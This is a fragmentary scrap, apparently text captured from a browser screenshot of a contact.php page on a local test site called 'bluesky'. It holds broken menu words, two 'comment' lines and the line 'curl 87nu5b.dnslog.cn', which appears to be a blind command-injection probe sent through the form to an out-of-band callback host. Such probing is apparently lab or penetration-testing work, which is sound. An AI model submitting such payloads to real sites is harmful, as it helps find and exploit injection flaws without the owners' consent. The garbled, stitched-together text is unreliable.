 不安全 http://192.168.0.183/bluesky/contact.php
info exp toal range annoy 译 other next
Dashboard
HOME ABOUT PORTFOLIO CONT
comment
comment
curl 87nu5b.dnslog.cn